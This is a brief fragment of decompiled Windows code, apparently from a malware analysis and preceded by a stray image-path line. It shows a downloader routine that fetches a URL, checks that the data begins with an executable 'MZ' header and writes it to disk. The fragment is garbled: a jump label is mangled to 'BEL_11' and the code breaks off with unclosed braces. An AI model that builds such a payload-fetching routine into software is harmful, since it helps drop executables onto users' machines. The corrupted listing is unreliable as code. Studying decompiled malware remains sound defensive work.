 v3 = InternetOpenA(szAgent, 0, 0, 0, 0);
v10 = v3;
if ( v3 )
{
v5 = InternetOpenUrlA(v3, lpszUrl, 0, 0, 0x80000000, 0);
if ( v5 )
{
hFile = CreateFileA(lpFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hFile != (HANDLE)-1 )
{
while ( 1 )
{
memset(&Buffer, 0, 0x400u);
InternetReadFile(v5, &Buffer, 0x400u, &dwNumberOfBytesRead);
if ( v2 )
{
if ( Buffer != 23117 )
break;
}
v2 = 0;
WriteFile(hFile, &Buffer, dwNumberOfBytesRead, &NumberOfBytesWritten, 0);
if ( !dwNumberOfBytesRead )
goto LABEL_11;
}
v7 = 0;
BEL_11:
CloseHandle(hFile);
v3 = v10;
}
InternetCloseHandle(v5);
InternetCloseHandle(v3);